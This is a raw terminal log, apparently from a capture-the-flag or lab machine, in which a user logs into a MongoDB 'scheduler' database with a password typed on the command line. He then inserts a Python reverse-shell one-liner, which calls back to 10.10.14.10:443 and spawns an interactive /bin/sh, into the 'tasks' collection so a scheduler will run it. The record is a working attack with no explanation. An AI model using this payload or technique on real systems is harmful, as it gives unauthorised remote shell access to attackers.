 mark@node:/tmp$ mongo -u mark -p 5AYRft73VtFpc84k localhost:27017/scheduler
MongoDB shell version: 3.2.16
connecting to: localhost:27017/scheduler
> show collections
tasks
> select * from tasks
2024-06-25T19:24:21.783+0100 E QUERY    [thread1] SyntaxError: missing ; before statement @(shell):1:14
> db.tasks.find().pretty()
> db.tasks.insert({cmd: "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14
.10\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
> db.tasks.find()
> db.tasks.insert({cmd: "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14
.10\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("667b0c1886ad947e42a5d3fc"), "cmd" : "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect((\"10.10.14.10\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bi
n/sh\",\"-i\"]);'" }
> exit
bye